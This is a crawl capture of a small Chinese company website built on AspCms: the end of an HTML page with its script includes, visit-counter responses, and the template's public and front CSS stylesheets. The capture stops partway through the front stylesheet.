</TD></TR>
<TR>
<TD height=3></TD></TR></TBODY>
<TFOOT id=kefu_pannel_btm>
<TR style="CURSOR: hand" onclick="parent.location='/about/?19.html';">
<TD class=kefu_other></TD></TR></TFOOT></TABLE></DIV>
<SCRIPT language=JavaScript src="/Images/qq/qqkf1/qqkf.js"></SCRIPT>


<script src="/js/piaofu.js" language="JavaScript"></script><script src="/inc/AspCms_AdvJs.asp?type=pf" language="JavaScript"></script>
<script src="/inc/AspCms_AdvJs.asp?type=dl" language="JavaScript"></script>
<script src="/inc/AspCms_AdvJs.asp?type=tc" language="JavaScript"></script>
</body>

</html>


--- FILE ---
content_type: text/html
request_url: http://m.tjlyj.com.cn/inc/AspCms_aStatistics.asp?act=t
body_size: 134
content:
document.write(2)

--- FILE ---
content_type: text/html
request_url: http://m.tjlyj.com.cn/inc/AspCms_aStatistics.asp?act=y
body_size: 134
content:
document.write(1)

--- FILE ---
content_type: text/html
request_url: http://m.tjlyj.com.cn/inc/AspCms_aStatistics.asp?act=a
body_size: 137
content:
document.write(8243)

--- FILE ---
content_type: text/css
request_url: http://m.tjlyj.com.cn/Templates/shopbaoku007/css/public.css
body_size: 1377
content:
@charset "gb2312";
/**
*   Made by cgq
*   版本：1.0.0
*   2011.06.15
**/

html, body, div, p, ul,ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, form, input, select, button, textarea, iframe, frameset, table, th, tr, td, fieldset { margin: 0; padding: 0; }

/* IE5.xIE6бbug */ 
* html body{overflow: visible;} 
* html iframe, * html frame{overflow: auto;} 
* html frameset{overflow: hidden;} 

/* body */ 
body{color:#555; font:12px/24px "宋体";} 
i, em, cite { font-style: normal; }

/* a */ 
a, a:link { color: #555; text-decoration: none; }
a:visited {  }
a:active, a:hover { text-decoration: none; color:#FBAB00; }
a:focus { outline: none; }

/* form */ 
textarea,input{ word-wrap:break-word;word-break:break-all;} 
input {vertical-align:middle;font-size:12px}
.button {vertical-align:middle;font-size:12px}
.button { cursor: pointer; }

/* li */ 
ul,li{list-style-type:none;} 

/* img */ 
img{
	border:0 none;
} 

/* h* */ 
h1{ font-size:24px;} 
h2{ font-size:20px;} 
h3{ font-size:18px;} 
h4{ font-size:16px;} 
h5{ font-size:14px;} 
h6{ font-size:12px;} 

/* mouse */ 
.pointer{cursor:pointer;} 

/* text */ 
.t_l{text-align:left;} 
.t_c{text-align:center;} 
.t_r{text-align:right;} 

/* auto */ 
.break{word-break:break-all;word-wrap:break-word;} 
.no_break{word-break:keep-all;word-wrap:normal;} 

/* float */ 
.fl, .fr { display: inline; float: left; }
.fr { float: right; }

/* unline */ 
.text_un{text-decoration:underline;} 
.text_no{text-decoration:none;} 

/* hidden */ 
.o_hidden{overflow:hidden;} 

/* dis_no */ 
.none{display:none;} 
.block {display:block;} 

/* border */ 
.b_no{border:none;}
.b_no_l{border-left:none;}
.b_no_r{border-right:none;}
.b_no_t{border-top:none;}
.b_no_b{border-bottom:none;}

/* margin */ 
.ml10 { margin-left:10px;}
.mb10 { margin-bottom:10px;}
.mr10 { margin-right:10px;}
.mt10 { margin-top:10px;}

/* padding */ 
.p_t10{ padding-top:10px;}
.p_t20{ padding-top:20px;}

/* padding */ 
.height_10{ height:10px; display:block; clear:both; overflow:hidden;}
.height_15{ height:15px; display:block; clear:both; overflow:hidden;}
.height_20{ height:20px; display:block; clear:both; overflow:hidden;}
.padding_10{ padding:10px}
/*********闭合盒子处理**********/
.clearfix:after {content:"24dq"; display:block; height:0; clear:both; visibility:hidden;}
.clearfix {display:inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height:1%;}.clearfix {display:block;}
/* End hide from IE-mac */

/*********清除浮动处理**********/
.clearboth {
	clear:both;
	display:block;
	height:0px;
	font-size:0px;
	line-height: 0px;
	overflow:hidden;
}

/*color*/
.gray_background{ background-color:#F8F8F8;}
.blue_background{ background-color:#ECF1F4;}
.green_color{ color:#67920D;}
.white_color{ color:#fff;}
.black_color{ color:#000;}


--- FILE ---
content_type: text/css
request_url: http://m.tjlyj.com.cn/Templates/shopbaoku007/css/front.css
body_size: 7161
content:
@charset "gb2312";
/**
*   Made by cgq
**/

/*index.html==========================*/
body{
	background:url(../images/bodybj.png) repeat-y  center top;
	background-color:#f8f8f8; 
}
.header, .wrap, .footer{
	width:1000px;
	background-color:#fff;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
}
.toolbar, .hpone, .navigation, .menu LI, .menu LI a:hover, .menu LI ul LI, .menu LI UL LI A:link, .menu LI UL LI A:visited , .menu LI Ul LI a:hover, .search{
	background-image: url(../images/webbj.png);
	background-repeat: no-repeat;
}
/**********************************顶部网页收藏lgogo样式**********************************************************/
/************************************************************************************************************/
.toolbar{background-position: 0px 0px;}
.toolbar {
	width: 1000px;
	margin-right: auto;
	margin-left: auto;
	HEIGHT: 100px
}
.toolbar-inner {}
.toolbar-inner .gonggao{
	height: 20px;
	line-height: 20px;
	color: #000000;
	margin-top: 5px;
	float: left;
	width: 700px;
}
.toolbar-inner .TopUserInfo{
	margin-right: 30px;
	margin-top: 5px;
	height: 20px;
}
.toolbar LI {
	FLOAT: right;
}
.toolbar A {
	MARGIN-LEFT: 18px;
}

.toolbar A:hover {
}

/*header*/
.top1{

}
.top1 h3{ float:left; padding:5px 0 0 0;}
.top1 h3 img{
	overflow:hidden;
}
.top1 .hpone{
	background-position: right -100px;
	float: right;
	width: 400px;
	margin-top: 20px;
	margin-right: 20px;
	height: 40px;
}
.top1 .hpone span{ font-size:20px;}

/**********************************导航￥￥￥￥样式**********************************************************/
/************************************************************************************************************/
.navigation {
	background-position: 0px -200px;
	HEIGHT: 40px;
	width: 1000px;
}
.textigation {
	FLOAT: right;
	OVERFLOW: visible;
	WIDTH: 560px;
	HEIGHT: 85px;
	padding-right: 30px;
}
.menu {
	Z-INDEX: 300;
	FLOAT: left;
	POSITION: relative;
	font-family: "微软雅黑", "黑体";
	FONT-WEIGHT: bold;
	FONT-SIZE: 14px;
}
.menu LI {
	background-position: 0px -250px;
	FLOAT: left;
	width:110px;
	WHITE-SPACE: nowrap;
	TEXT-ALIGN: center;
}
.menu LI.homepage {
	BACKGROUND: none transparent scroll repeat 0% 0%
}
.menu li a{
	DISPLAY: block;
	min-width: 110px;
	height: 30px;
	padding-top: 10px;
}
.menu LI A:link, .menu LI A:visited {
	COLOR: #fff;
}
.menu LI A:hover {
	COLOR: #fff; 
	background-position: -150px -250px;
}
/*dangqian { background-position: -150px -250px;}
menu LI .dangqian:link, menu LI .dangqian:visited{ 
	COLOR: #fff; 
	background-position: -150px -250px;
}*/
.menu UL {
	Z-INDEX: 300; POSITION: relative;
}
.menu LI {
	POSITION: relative;
}
.menu LI UL {
	DISPLAY: none;
	POSITION: absolute;
	TOP: 40px;
	padding-top: 2px;
	width:150px;
	background-image: none;
}
.menu LI UL LI {
	margin: 0px;
	padding: 0px;
}
.menu LI UL LI A {
	DISPLAY: block;
	padding:10px 0px 0px 0px;
	width:150px;
}
.menu LI UL LI A:link, .menu LI UL LI A:visited {
	background-position: -300px -250px;
}
.menu LI UL LI A:hover {
	background-position: -300px -250px;
}


/*****************搜索***********************/


.search{
	height:40px;
	background-position: 0px -300px;
}
.search form{
}
.search ul{
	padding-top: 10px;
}
.search li{ float:left; height:24px; line-height:24px; overflow:hidden; color:#666; padding-left:15px;}
.search .imgseach{}
.search li span{
}
.search li span input{
	width:150px;
	height:20px;
	line-height:20px;
	background:none;
	border:none;
	color: #aaa;
}
.search li.btn input{
	width:40px;
	height:20px;
	overflow:hidden;
	border:none;
	cursor:pointer;
	margin-right: 20px;
	background: none;
}
.search li.keyword a{}
.search li.keyword a:hover{ text-decoration:underline;}


/*banner*/
.banner{
	width:1000px;
	margin-top: 10px;
	margin-right: 0;
	margin-bottom: 10px;
	margin-left: 0;
}


/*wrap*/
.wrap{
}
.column_l, .column_index_m{ float:left; overflow:hidden;}
.column_l{width:240px;margin-right:15px;}
.column_rr{float:right; width:745;}
.column_index_m{width:490px;margin-right:15px;}
.column_r{width:240px; float:right;overflow:hidden;}
column_m{float:right; width:745;}


/*************prolist**************/

.prolist h5, .prolist ul .headerbj, .prolist ul .footerbj, .prolist ul li, .prolist ul li a:hover, .prolist .footerlistbj{
	background-image: url(../images/webbj.png);
	background-repeat: no-repeat;}
.prolist{
}
.prolist h5{
	background-position: 0px -400px;
	height:30px;
	line-height: 30px;
	color: #FFF;
	font-family:"微软雅黑", "黑体";
	text-indent: 25px;
}
.prolist h5 font{
	font-family:"Times New Roman", Times, serif;
	font-size:10px;
	padding-left:5px;
}
.prolist ul{
	border-left:#ddd solid 1px;
	border-right:#ddd solid 1px;
}

.prolist ul li{
	background-position: 0px -450px;
	height:30px;
	margin:0px 5px 0px 8px;
	padding:0px;
	text-align:left;
	text-indent:30px;
}
.prolist ul li a{
	display: block;
	width: auto;
	height: 25px;
	line-height:25px;
	font-weight:bold;
	color: #555;
	font-family:"微软雅黑", "黑体";
	letter-spacing: 2px;
}
.prolist ul li a:hover{
	background-position: 0px -500px;
	font-size:13px;
	color:#fff;
}
.currentNav a:link, .currentNav a:visited { background:url(../images/bj.png) no-repeat -230px -293px; font-size:13px; color:#FBAB00;}

.prolist ul .headerbj{
	background-position: 0 -360px;
	height: 0px;
	margin: 0px;
	padding: 0px;
	line-height: 0px;
}
.prolist ul .footerbj{
	background-position: 0 -360px;
	height: 0px;
	margin: 0px;
	padding: 0px;
	line-height: 0px;
}
.prolist .footerlistbj{
	background-position: 0 -385px;
	height:5px;
}


/**************图片导航*****************/
.piclist1, .piclist2, .piclist3{background-image: url(../images/webbj.png); background-repeat: no-repeat;}
.piclist1{ background-position: 0px -550px; margin-bottom:5px;}
.piclist2{ background-position: 0px -650px; margin-bottom:5px;}
.piclist3{ background-position: 0px -750px; margin-bottom:15px;}
.piclist1 a { display:block; width:240px; height:57px;}
.piclist2 a { display:block; width:240px; height:57px;}
.piclist3 a { display:block; width:240px; height:57px;}


/************************************
	栏目共同样式开始
************************************/
.end { background:url(../images/webbj.png) no-repeat; height:10px;}
.c_header { height:30px;line-height:33px;}
.more{
	float: right;
	margin-right:15px;
	margin-top:10px;
	background-image: url(../images/webbj.png);
	background-repeat: no-repeat;
	background-position: -650px -650px;
}
.more a{display:block; width:40px; height:12px; }
/************************************
	栏目共同样式结束
************************************/

/************************************
	首页左侧news样式
************************************/
.news_jishu .c_header, .news_jishu .img_jishu, .news_jishu .nr ul li{
	background-image: url(../images/webbj.png);
	background-repeat: no-repeat;}

.news_jishu .c_header{
	background-position: 0px -400px;	
}
.news_jishu h5{	
	float:left;
	height:30px;
	line-height: 30px;
	color: #FFF;
	font-family:"微软雅黑", "黑体";
	text-indent: 25px;
}
.news_jishu h5 font{font-family:"Times New Roman", Times, serif; font-size:10px; padding-left:5px}
.news_jishu .nr{
	padding-top:10px;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
}
.news_jishu .img_jishu{
	background-position: -550px -750px;
	width:230px;
	height:60px;
	margin-bottom: 10px;
}
.news_jishu .nr ul{
	padding-right: 10px;
	padding-left: 10px;
}
.news_jishu .nr ul li{
	height:26px;
	line-height:25px;
	overflow:hidden;
	color:#666;
	background-position: 0px -900px;
}
.news_jishu .nr ul li a{ margin-left:16px; color:#666;}
.news_jishu .nr ul li a:hover{ color:#FBAB00;}
.news_jishu .nr ul li span{ position:absolute; top:0; right:0;}
.news_jishu p {
	padding-top: 0px;
	padding-right: 5px;
	padding-bottom: 0px;
	padding-left: 5px;
}
.news_jishu .end{ background-position: 0px -380px;}


/************************************
	首页Contact样式
************************************/
.contact_left .c_header, .contact_left .nr{	background-image: url(../images/webbj.png);	background-repeat: no-repeat;}
.contact_left .c_header{background-position: 0px -400px;}
.contact_left h5{float:left; height:30px; line-height: 30px; color: #FFF;font-family:"微软雅黑", "黑体";text-indent: 30px;}
.contact_left h5 font{font-family:"Times New Roman", Times, serif; font-size:10px; padding-left:5px}
.contact_left .nr{border-right: 1px solid #ddd;border-left: 1px solid #ddd;color:#222; background-position: -750px -450px; height:270px;}
.contact_left .nr img{ border:#f4f4f4 4px solid; margin-bottom:5px;}
.contact_left .nr .text{ padding:10px}
.contact_left .nr .cont{padding:10px 5px 5px 5px; background:url(../images/contact_bj_left.png) no-repeat center bottom;}
.contact_left .end{background-position: 0px -385px; height:5px;}


/************************************
	首页recommend product样式
************************************/
.product_rec{
	float:right;
	width:745px;
}
.product_rec .c_header{	background-image: url(../images/webbj.png);	background-repeat: no-repeat;}
.product_rec .c_header{background-position: -250px -400px;}
.product_rec h5{	
	float:left;
	height:30px;
	line-height: 30px;
	color: #FFF;
	font-family:"微软雅黑", "黑体";
	text-indent: 25px;
}
.product_rec h5 font{font-family:"Times New Roman", Times, serif; font-size:10px; padding-left:5px}
.product_rec .nr{
	padding-top:15px;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
}
.product_rec .end{ background-position: -250px -380px;}

.product_scroll{
	position:relative;
	padding-right: 17px;
	padding-left: 17px;
	margin-right: 5px;
	margin-left: 5px;
}
.product_scroll_inner{
	height:130px;
	overflow:hidden;
}
.product_scroll ul{
	float:left;
	overflow:hidden;
	padding-top: 0;
	padding-right: 9px;
	padding-bottom: 0;
	padding-left: 6px;
}
.product_scroll li .imgbox{
	display:block;
	width:156px;
 	padding:2px 2px 0px 2px;
	border:1px solid #E8E8E8;
	overflow:hidden;
	text-align:center;
	height: 100px;
}
.product_scroll li .imgbox:hover{
	border:1px solid #FBAB00;
}
.product_scroll li.pic{ margin:0; padding:0px;}
.product_scroll li.text{
	width:160px;
	height:24px;
	line-height:24px;
	padding-top:5px;
	overflow:hidden;
	white-space:nowrap;
	background:url(../images/tbg.jpg) repeat-x 0 0;
	text-align:center;
}
.product_scroll .btn_l, .product_scroll .btn_r{ display:block; width:12px; height:55px; background:url(../images/webbj.png) no-repeat -700px -650px; position:absolute; top:35px; cursor:pointer;}
.product_scroll .btn_l{ left:0;}
.product_scroll .btn_r{ background:url(../images/webbj.png) no-repeat -712px -650px; right:0;}
.product_scroll li a{ line-height:22px;}


/************************************
	首页about样式
************************************/
.about_home .c_header{	background-image: url(../images/webbj.png);	background-repeat: no-repeat;}
.about_home .c_header, .about_home .nr ul li{
	background-image: url(../images/webbj.png);
	background-repeat: no-repeat;
}
.about_home .c_header{
	background-position: -250px -500px;	
}
.about_home h5{	
	float:left;
	height:30px;
	line-height: 30px;
	color: #FFF;
	font-family:"微软雅黑", "黑体";
	text-indent: 25px;
}
.about_home h5 font{font-family:"Times New Roman", Times, serif; font-size:10px; padding-left:5px}
.about_home .nr{
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	height: 170px;
}
.about_home .nr img{
	float:left;
	margin-top: 10px;
	margin-right: 10px;
	margin-left: 10px;
}
.about_home .nr ul{
	padding-right: 10px;
	padding-left: 10px;
}
.about_home .nr ul li{
	height:26px;
	line-height:25px;
	overflow:hidden;
	color:#666;
	background-position: 0px -900px;
}
.about_home .nr ul li a{ margin-left:16px; color:#666;}
.about_home .nr ul li a:hover{ color:#FBAB00;}
.about_home .nr ul li span{ position:absolute; top:0; right:0;}
.about_home p {
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
.about_home .end{ background-position: -250px -470px;}

/************************************
	首页最新产品样式
************************************/
.product_new .c_header{	background-image: url(../images/webbj.png);	background-repeat: no-repeat;}
.product_new .c_header{	background-position: -250px -500px;}
.product_new h5{	
	float:left;
	height:30px;
	line-height: 30px;
	color: #FFF;
	font-family:"微软雅黑", "黑体";
	text-indent: 25px;
}
.product_new .nr{
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	color:#222;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 0px;
	padding-left: 5px;
	height: 280px;
}
.product_new .nr ul{
	margin: 0px;
	padding: 0px;
}
.product_new .nr ul li{
	float: left;
	border: 1px solid #e4e4e4;
	padding: 4px;
	margin: 4px;
	text-align: center;
	height: 120px;
	width: 140px;
	background-color:#fff;
}
.product_new .nr ul li:hover{
	border: 1px solid #e4e4e4;
	background-color:#ffba00;
}
.product_new .nr ul li:hover a{
	color:#fff; font-weight:bold;
}

.product_new .nr ul li .attachment-small{
	display: block;
	width:140px;
	height:100px;
	background-color:#fff;	
}
.product_new .product_name{
	width:130px;
	overflow: hidden;
	display: block;
	white-space: nowrap;
	line-height: 22px;
}

.product_new .end{background-position: -250px -475px; height:5px}


.login{ height:140px; background:url(../images/title3.jpg) no-repeat 0 0;}
.login h4{ height:35px; overflow:hidden; text-indent:-200px;}
.login li{ margin:0 auto; width:140px; color:#999; height:20px; margin-top:5px;}
.login li input{ width:102px; height:18px; line-height:18px; border:1px solid #E2E3EA; border-top-color:#ABADB3;}
.login li.btn input{ width:72px; height:26px; overflow:hidden; background:url(../images/submit.jpg) no-repeat 0 0; border:none; cursor:pointer; margin-left:35px;}

.kfzx, .message{ width:178px; height:50px; background:url(../images/1283493137.jpg) no-repeat 0 0; overflow:hidden; text-indent:-200px; margin-top:10px;}
 .message{ height:49px; background-image:url(../images/1283493085.jpg);}
 .kfzx a, .message a{ display:block; height:49px;}
 
 
 /************************************
	首页右侧栏目样式
************************************/
.rong_rig .c_header, .rong_rig .nr ul li{
	background-image: url(../images/webbj.png);
	background-repeat: no-repeat;
}
.rong_rig .c_header{
	background-position: -250px -600px;	
}
.rong_rig h5{	
	float:left;
	height:30px;
	line-height: 30px;
	color: #FFF;
	font-family:"微软雅黑", "黑体";
	text-indent: 25px;
}
.rong_rig h5 font{font-family:"Times New Roman", Times, serif; font-size:10px; padding-left:5px}
.rong_rig .nr{
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	height: 280px;
	text-align:center;
}
.rong_rig .nr ul{
	padding-right: 10px;
	padding-left: 10px;
}
.rong_rig .nr ul li{
	height:26px;
	line-height:25px;
	overflow:hidden;
	color:#666;
	background-position: 0px -900px;
}
.rong_rig .nr ul li a{ margin-left:16px; color:#666;}
.rong_rig .nr ul li a:hover{ color:#FBAB00;}
.rong_rig .nr ul li span{ position:absolute; top:0; right:0;}
.rong_rig p {
	padding-top: 5px;
	padding-bottom: 5px;

}
.rong_rig .end{ background-position: 0px -380px;}


/************************************
	首页底部news样式
************************************/
.news_index .c_header, .news_index .nr ul li, .news_ontop_thumb, .news_ontop_thumb_faq{
	background-image: url(../images/webbj.png);
	background-repeat: no-repeat;
}
.news_index {
	width:365px;
	float:left;
}
.news_index .c_header{
	background-position: -250px -700px;	
}
.news_index h5{	
	float:left;
	height:30px;
	line-height: 30px;
	color: #FFF;
	font-family:"微软雅黑", "黑体";
	text-indent: 25px;
}
.news_index .nr{
	padding-top:10px;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
}
.news_index .nr ul{
	padding-right: 10px;
	padding-left: 10px;
}
.news_index .nr ul li{
	height:26px;
	line-height:25px;
	background-position: 0px -900px;
	overflow:hidden;
	color:#666;
	position: relative;
}
.news_index .nr ul li a{ margin-left:16px; color:#666;}
.news_index .nr ul li a:hover{ color:#FBAB00;}
.news_index .nr ul li span{
	float: right;
}
.news_index .end{background-position: -250px -670px;}
/*图片新闻*/
.news_ontop {
	height:100px;
	overflow:hidden;
	margin: 10px;
}
.news_ontop_thumb {
	float:left;
	width:132px;
	height:100px;
	background-position: -250px -750px;
}
.news_ontop_thumb_faq{
	float:left;
	width:132px;
	height:100px;
	background-position: -400px -750px;
}
.news_ontop_thumb img {
	height:86px;
	padding:1px;
	border:solid 1px #e1e1e1;
	width: 153px;
}
.news_ontop_thumb a:hover img { border:solid 1px #ec5b00; }
.news_ontop_info {
	float:right;
	width:200px;
	height:100px;
	color:#999;
}
.news_ontop_info strong { display:block; color:#666; line-height:25px; margin-bottom:5px; }
.news_ontop_info strong a {
}
.news_ontop_info strong a:hover {
	text-decoration:underline;
}



 /*********************************
		首页问卷调查
**********************************/
 .wenjuan{
	background-image: url(../images/bj.png);
	background-repeat: no-repeat;
	background-position: -690px -180px;
	width: auto;
	height: 166px;
	}
 .wenjuan p{ padding:10px;
 }
 
 
 


/*********************************
		友情链接、tag标签
**********************************/
.friendlink, .keyword_end{
	background-image: url(../images/webbj.png);
	background-repeat: no-repeat;
}
.friendlink{
	height:40px;
	overflow:hidden;
	background-position: 0 -950px;
}
.friendlink .bt{
	float:left;
	width:90px;
	height:40px;
	overflow:hidden;
	margin-left: 10px;
	margin-top: 5px;
	font-size: 14px;
	font-weight: bold;
	color: #666;
	line-height: 40px;
}
.friendlink .nr{
	float:left;
	width:860px;
	padding-left:10px;
}
.friendlink .nr a, .friendlink .nr a img{ float:left;margin:5px 15px 0 0; line-height:40px; }

/*keyword*/
.keyword_end{
	height:40px;
	overflow:hidden;
	background-position: 0 -990px;
}
.keyword_end .bt{
	float:left;
	width:90px;
	height:40px;
	overflow:hidden;
	margin-left: 10px;
	font-size: 14px;
	font-weight: bold;
	color: #666;
	line-height: 40px;
}
.keyword_end .nr{
	float:left;
	width:860px;
	padding-left:10px;
	margin-top: 5px;
	text-align:left;
}
.keyword_end .nr a, .keyword_end .nr a img{line-height:30px;}

/*footer*/
.footer{
	text-align:center;
	color:#5C5C5C;
	margin-top: 15px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 5px;
}
.footer_nav{ margin-top:10px;}
.footer_nav span{ border-left:1px solid #DEDEDE;}
.footer_nav a{ padding:0 5px; border-right:1px  solid #DEDEDE; color:#5C5C5C;}
.footer_nav a:hover{ text-decoration:underline;}

/*list.html==================================*/

.list_wrap .gywm, .list_wrap .lxfs{ background-color:#F5FCF4;}
.list_wrap .gywm ul{ padding:10px 0;}
.list_wrap .gywm li{ height:30px; line-height:30px; background:url(../images/dot2.jpg) no-repeat 0 0; overflow:hidden;}
.list_wrap .gywm li a{ display:block; width:130px; margin:0 auto; text-indent:30px;}
.list_wrap .gywm li a:hover{ color:#9C1E21;}
.list_wrap .lxfs h4{ background-image:url(../images/title782.jpg);}
.list_wrap .lxfs p{ padding:10px 10px; line-height:22px;}

.list_wrap .column_m{
	width:745px;
	float:right;
}
.list_wrap .column_m .bt{
	height:30px;
	line-height:30px;
	text-indent:0;
	position:relative;
	background-image: url(../images/webbj.png);
	background-repeat: no-repeat;
	background-position: -250px -860px;
	overflow: hidden;
}
.list_wrap .column_m .bt h4{
	font-size:14px;
	color:#176db8;
	padding-left:30px;
}
.list_wrap .column_m .bt span{
	position:absolute;
	right:0;
	top:0;
	margin-right: 20px;
}
.list_wrap .column_m .nr{
	border-right-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #ddd;
	border-left-color: #ddd;
	padding: 10px;
	height:auto!important;
	height:460px;
	min-height:460px;
	width:auto;
}
.list_wrap .column_m .nr ul{ padding-top:20px;}
.list_wrap .column_m .nr li{ padding-left:20px; margin-top:10px; height:30px; position:relative; background:url(../images/line.jpg) no-repeat 0 bottom;}
.list_wrap .column_m .nr li a:hover{ color:#FFA605; text-decoration:underline;}
.list_wrap .column_m .nr li span{ position:absolute; right:0; top:0; color:#999;}
.list_wrap .column_m .end {
	background-position:-250px -385px;
	height:5px;
}
#smallPhoto{ padding:0}
#smallPhoto li span{position:relative;right:0;top:0;color:#999;}


.pagelink{ float:right; height:26px; line-height:26px; background-color:#d6e7f1; margin:20px 0 10px; 0; padding:0 10px;}
.pagelink a, .pagelink span{ padding:0 3px;}
.pagelink a.on, .pagelink a:hover{ color:#F9003B;}

/*singel.html==================================*/
.singel_wrap .nr_bt{ margin-bottom:20px; margin-top:40px;}
.singel_wrap .nr_bt h5{ font-size:24px; color:#333; text-align:center;}
.singel_wrap .nr_bt h6{ text-align:center; font:normal 12px "宋体"; color:#333; padding:5px 0; background-color:#F7F7F7; border:1px solid #E8E8E8; margin-top:20px;}
.singel_wrap .nr_img{ margin:10px; float:left;}
.singel_wrap .nr_text{
	font-size:12px;
	line-height:26px;
	color:#333;
	padding:10px;
	clear: none;
}
.singel_wrap .nr_text .tag{ font:normal 12px "宋体"; color:#333; padding:5px 10px; background-color:#F7F7F7; border:1px solid #E8E8E8; margin-top:20px;}
.singel_wrap .nr_text .tag a{ display:inline; padding-left:5px;}


.posts {
	PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 0px; OVERFLOW: hidden;  LINE-HEIGHT: 22px; PADDING-TOP: 0px; border-left:solid 1px #dddddd; border-right:solid 1px #dddddd; height: auto !important; height:460px; min-height:460px;
}
.posts P {
	MARGIN-BOTTOM: 10px
}
.single {
	PADDING-RIGHT: 15px;
	PADDING-LEFT: 15px;
	PADDING-BOTTOM: 0px;
	PADDING-TOP: 0px;
	margin-right: auto;
	margin-left: auto;
}
.single H2 {
	FONT-SIZE: 18px; PADDING-BOTTOM: 10px; MARGIN: 20px 0px; COLOR: #222; BORDER-BOTTOM: #ddd 1px solid; TEXT-ALIGN: center
}
.postlist {
	MARGIN: 15px 0px 0px
}
.postlist LI {
	PADDING-LEFT: 12px; BACKGROUND: url(../images/arrow.gif) no-repeat 0px 14px; FLOAT: left; WIDTH: 640px; LINE-HEIGHT: 32px; BORDER-BOTTOM: #ddd 1px dashed; HEIGHT: 32px
}
.postlist LI H3 {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; FLOAT: left; WIDTH: 500px
}
.postlist LI SPAN {
	FLOAT: right; WIDTH: 80px; COLOR: #666; TEXT-ALIGN: right
}

/*************产品列表******************/
.productlist {
	MARGIN-TOP: 20px
}
.productlist LI {
	FLOAT: left;
	OVERFLOW: hidden;
	WIDTH: 215px;
	HEIGHT: 200px;
	margin-top: 5px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
	padding: 0px;
	text-align:center;
}
.productlist LI .imgborder {
	height: 166px;
	border: 3px solid #e4e4e4;
	text-align:center;
	padding: 3px;
}
.productlist LI .imgborder:hover {
	border: 3px solid #d4ebff;
}
.productlist LI IMG {
}
.productlist LI .product_name {
	DISPLAY: block; OVERFLOW: hidden; WIDTH: 208px; LINE-HEIGHT: 25px; HEIGHT: 25px; TEXT-ALIGN: center
}
.sidebar {
	FLOAT: left; OVERFLOW: hidden; WIDTH: 250px
}
.sidebar H3 {
	PADDING-RIGHT: 5px; PADDING-LEFT: 10px; FONT-SIZE: 14px; BACKGROUND: url(../images/bg.png) no-repeat 0px -131px; FLOAT: left; PADDING-BOTTOM: 6px; WIDTH: 230px; COLOR: #0b3779; PADDING-TOP: 8px
}
.sidebar UL {
	FLOAT: left; WIDTH: 250px
}
.sidebar UL LI {
	FLOAT: left; MARGIN-BOTTOM: 20px
}
.sidebar UL LI.widget_text {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
.sidebar UL LI.widget DIV {
	CLEAR: both; PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-TOP: 15px
}
.sidebar UL LI UL {
	MARGIN-TOP: 15px; FLOAT: left
}
.sidebar UL LI UL LI {
	PADDING-LEFT: 10px; BACKGROUND: url(../images/spot.gif) no-repeat 0px 6px; MARGIN: 6px 4px 5px; OVERFLOW: hidden; WIDTH: 230px
}
.sidebar UL LI UL LI UL {
	MARGIN-TOP: 5px; WIDTH: 230px; BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
.sidebar UL LI UL.sub LI {
	PADDING-LEFT: 0px; BACKGROUND: none transparent scroll repeat 0% 0%
}
.sidebar UL LI UL.sub LI A:link {
	PADDING-RIGHT: 5px; DISPLAY: block; PADDING-LEFT: 22px; FONT-WEIGHT: bold; BACKGROUND: url(../images/arrow.gif) no-repeat 10px 7px; PADDING-BOTTOM: 10px; WIDTH: 210px; COLOR: #333; PADDING-TOP: 2px; BORDER-BOTTOM: #e6e6e6 1px solid; TEXT-DECORATION: none
}
.sidebar UL LI UL.sub LI A:visited {
	PADDING-RIGHT: 5px; DISPLAY: block; PADDING-LEFT: 22px; FONT-WEIGHT: bold; BACKGROUND: url(../images/arrow.gif) no-repeat 10px 7px; PADDING-BOTTOM: 10px; WIDTH: 210px; COLOR: #333; PADDING-TOP: 2px; BORDER-BOTTOM: #e6e6e6 1px solid; TEXT-DECORATION: none
}
.sidebar UL LI UL.sub LI A:hover {
	BACKGROUND: url(../images/arrow_hover.gif) no-repeat 10px 7px; COLOR: #0b3779; BORDER-BOTTOM: #ccc 1px solid
}
.sidebar UL LI UL.sub .current_page_item {
	BACKGROUND: url(../images/arrow_hover.gif) no-repeat 10px 7px; BORDER-BOTTOM: #ccc 1px solid
}
.sidebar UL LI UL.sub .current_page_item A:link {
	FONT-WEIGHT: bold; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #0b3779
}
.sidebar UL LI UL.sub .current_page_item A:visited {
	FONT-WEIGHT: bold; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #0b3779
}
.sidebar UL LI UL.sub .current_page_item A:hover {
	FONT-WEIGHT: bold; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #0b3779
}
.procontent .canshu{ padding:2px 10px; margin-right:20px; background-color:#e4e4e4;}
.pageNavi {
	PADDING-RIGHT: 0px; BORDER-TOP: #ddd 1px solid; PADDING-LEFT: 0px; PADDING-BOTTOM: 25px; MARGIN: 10px auto 0px; WIDTH: 98%; PADDING-TOP: 10px; TEXT-ALIGN: center
}
.pageleft {
	OVERFLOW: hidden; WIDTH: 300px; LINE-HEIGHT: 24px; HEIGHT: 24px
}
.pageright {
	OVERFLOW: hidden; WIDTH: 300px; LINE-HEIGHT: 24px; HEIGHT: 24px
